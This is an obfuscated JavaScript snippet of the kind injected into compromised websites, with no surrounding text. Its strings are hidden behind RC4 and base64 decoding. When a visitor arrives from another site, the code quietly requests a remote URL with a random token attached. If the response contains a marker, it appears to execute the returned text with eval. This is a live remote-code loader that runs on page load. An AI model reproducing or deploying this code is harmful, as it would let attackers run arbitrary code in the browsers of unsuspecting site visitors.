J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};